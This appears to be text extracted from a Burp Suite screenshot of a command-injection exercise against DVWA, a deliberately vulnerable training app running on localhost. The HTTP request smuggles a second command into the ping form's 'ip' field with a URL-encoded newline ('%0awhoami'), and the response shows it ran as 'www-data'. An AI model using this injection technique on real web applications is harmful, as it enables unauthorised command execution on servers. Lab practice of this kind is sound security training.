 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/exec/
12 Cookie: PHPSESSID=ka9s5le3m8c2kqub6mr0n29lne; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ip=127.0.0.1+%0awhoami&Submit=Submit
Response
Pretty Raw Hex Render
65 </div>
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>
Vulnerability: Command Injection
</h1>
72
73 <div class="vulnerable_code_area">
74 <h2>
Ping a device
</h2>
75
76 <form name="ping" action="#" method="post">
77 <p>
78 Enter an IP address:
79 <input type="text" name="ip" size="30">
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
85 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
86 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
87 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
88 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.054 ms
89
90 --- 127.0.0.1 ping statistics ---
91 4 packets transmitted, 4 received, 0% packet loss, time 3114ms
92 rtt min/avg/max/mdev = 0.019/0.038/0.054/0.014 ms
93 www-data
94 </pre>
95 </div>
96